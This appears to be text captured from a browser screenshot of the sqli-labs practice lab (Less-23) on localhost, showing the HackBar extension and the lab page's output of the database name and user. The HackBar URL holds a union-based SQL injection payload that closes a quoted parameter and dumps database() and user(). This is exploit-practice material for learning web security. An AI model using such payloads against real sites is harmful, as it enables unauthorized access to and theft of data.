 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
moz-extension://a40644f6-573b-4cc3-aefe-95a1a2ae6b79/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1:8081/sqli-labs/Less-23/?id=-1' union select 1,database(),user(),4,5,'6
Split URL